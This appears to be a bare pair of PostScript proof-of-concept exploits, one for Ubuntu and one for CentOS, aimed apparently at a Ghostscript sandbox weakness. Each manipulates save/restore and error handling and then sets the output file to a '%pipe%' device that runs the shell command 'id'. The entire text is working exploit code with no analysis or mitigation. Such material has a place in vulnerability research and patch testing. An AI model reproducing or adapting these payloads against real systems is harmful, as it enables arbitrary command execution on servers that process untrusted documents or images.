 ubuntu poc:
%!PS
userdict /setpagedevice undef
save
legal
{ null restore } stopped { pop } if
{ legal } stopped { pop } if
restore
mark /OutputFile (%pipe%id) currentdevice putdeviceprops
centos poc:
%!PS
userdict /setpagedevice undef
legal
{ null restore } stopped { pop } if
legal
mark /OutputFile (%pipe%id) currentdevice putdeviceprops